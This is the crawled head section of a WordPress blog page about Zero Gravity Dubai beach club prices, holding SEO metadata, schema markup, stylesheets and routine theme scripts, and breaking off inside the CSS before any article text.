

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uaetechcenter.com/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates/
body_size: 63301
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates - UAE Tech Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://uaetechcenter.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Zero Gravity Dubai is a renowned beach club and entertainment venue that offers a unique blend of relaxation, excitement, and breathtaking views. Situated along Dubai&#039;s vibrant coastline, Zero Gravity is a must-visit destination for thrill-seekers and those looking to unwind in a vibrant atmosphere. In this comprehensive guide, we will delve into the world of" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://uaetechcenter.com/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="UAE Tech Center - Guest Post - Write for us" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates - UAE Tech Center" />
		<meta property="og:description" content="Zero Gravity Dubai is a renowned beach club and entertainment venue that offers a unique blend of relaxation, excitement, and breathtaking views. Situated along Dubai&#039;s vibrant coastline, Zero Gravity is a must-visit destination for thrill-seekers and those looking to unwind in a vibrant atmosphere. In this comprehensive guide, we will delve into the world of" />
		<meta property="og:url" content="https://uaetechcenter.com/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates/" />
		<meta property="article:published_time" content="2023-06-30T10:01:27+08:00" />
		<meta property="article:modified_time" content="2023-06-27T10:06:18+08:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates - UAE Tech Center" />
		<meta name="twitter:description" content="Zero Gravity Dubai is a renowned beach club and entertainment venue that offers a unique blend of relaxation, excitement, and breathtaking views. Situated along Dubai&#039;s vibrant coastline, Zero Gravity is a must-visit destination for thrill-seekers and those looking to unwind in a vibrant atmosphere. In this comprehensive guide, we will delve into the world of" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#blogposting","name":"Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates - UAE Tech Center","headline":"Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates","author":{"@id":"https:\/\/uaetechcenter.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/uaetechcenter.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/uaetechcenter.com\/wp-content\/uploads\/2023\/06\/david-rodrigo-Fr6zexbmjmc-unsplash-3.jpg","width":1920,"height":1280,"caption":"zero gravity dubai price"},"datePublished":"2023-06-30T10:01:27+00:00","dateModified":"2023-06-27T10:06:18+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#webpage"},"isPartOf":{"@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#webpage"},"articleSection":"Featured, zero gravity dubai price"},{"@type":"BreadcrumbList","@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/uaetechcenter.com#listItem","position":1,"name":"Home","item":"https:\/\/uaetechcenter.com","nextItem":{"@type":"ListItem","@id":"https:\/\/uaetechcenter.com\/category\/featured\/#listItem","name":"Featured"}},{"@type":"ListItem","@id":"https:\/\/uaetechcenter.com\/category\/featured\/#listItem","position":2,"name":"Featured","item":"https:\/\/uaetechcenter.com\/category\/featured\/","nextItem":{"@type":"ListItem","@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#listItem","name":"Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates"},"previousItem":{"@type":"ListItem","@id":"https:\/\/uaetechcenter.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#listItem","position":3,"name":"Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates","previousItem":{"@type":"ListItem","@id":"https:\/\/uaetechcenter.com\/category\/featured\/#listItem","name":"Featured"}}]},{"@type":"Organization","@id":"https:\/\/uaetechcenter.com\/#organization","name":"UAE Tech Center","description":"Guest Post - Write for us","url":"https:\/\/uaetechcenter.com\/"},{"@type":"Person","@id":"https:\/\/uaetechcenter.com\/author\/admin\/#author","url":"https:\/\/uaetechcenter.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0f317a4f9843c0353ac9d3d7cdc22bd442f71c347da62c75b8b1e9ead952611a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#webpage","url":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/","name":"Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates - UAE Tech Center","description":"Zero Gravity Dubai is a renowned beach club and entertainment venue that offers a unique blend of relaxation, excitement, and breathtaking views. Situated along Dubai's vibrant coastline, Zero Gravity is a must-visit destination for thrill-seekers and those looking to unwind in a vibrant atmosphere. In this comprehensive guide, we will delve into the world of","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/uaetechcenter.com\/#website"},"breadcrumb":{"@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#breadcrumblist"},"author":{"@id":"https:\/\/uaetechcenter.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/uaetechcenter.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/uaetechcenter.com\/wp-content\/uploads\/2023\/06\/david-rodrigo-Fr6zexbmjmc-unsplash-3.jpg","@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#mainImage","width":1920,"height":1280,"caption":"zero gravity dubai price"},"primaryImageOfPage":{"@id":"https:\/\/uaetechcenter.com\/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates\/#mainImage"},"datePublished":"2023-06-30T10:01:27+00:00","dateModified":"2023-06-27T10:06:18+00:00"},{"@type":"WebSite","@id":"https:\/\/uaetechcenter.com\/#website","url":"https:\/\/uaetechcenter.com\/","name":"UAE Tech Center","description":"Guest Post - Write for us","inLanguage":"en-US","publisher":{"@id":"https:\/\/uaetechcenter.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UAE Tech Center &raquo; Feed" href="https://uaetechcenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UAE Tech Center &raquo; Comments Feed" href="https://uaetechcenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UAE Tech Center &raquo; Zero Gravity Dubai Price: Unleashing Adventure and Fun at Unbeatable Rates Comments Feed" href="https://uaetechcenter.com/zero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uaetechcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuaetechcenter.com%2Fzero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uaetechcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuaetechcenter.com%2Fzero-gravity-dubai-price-unleashing-adventure-and-fun-at-unbeatable-rates%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='formidable-css' href='https://uaetechcenter.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1141719' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uaetechcenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://uaetechcenter.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://uaetechcenter.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif+JP%3A400%2C300%2C300italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CNoto+Sans+JP%3A400%2C700%7CNoto+Serif+JP%3A400%2C700%2C900%2C300%2C500%7CUnifrakturMaguntia%3A400&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://uaetechcenter.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://uaetechcenter.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://uaetechcenter.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<script type="text/javascript" src="https://uaetechcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uaetechcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://uaetechcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uaetechcenter.com/wp-json/wp/v2/posts/296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uaetechcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://uaetechcenter.com/?p=296' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"71084008bb","wpRestUrl":"https:\/\/uaetechcenter.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/uaetechcenter.com\/wp-admin\/","wpRestNonce":"71084008bb","wpRestUrl":"https:\/\/uaetechcenter.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/uaetechcenter.com\/wp-admin\/","wpRestNonce":"71084008bb","wpRestUrl":"https:\/\/uaetechcenter.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":79};
    </script>
    <meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/uaetechcenter.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/uaetechcenter.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#666666";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a96b2707b4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
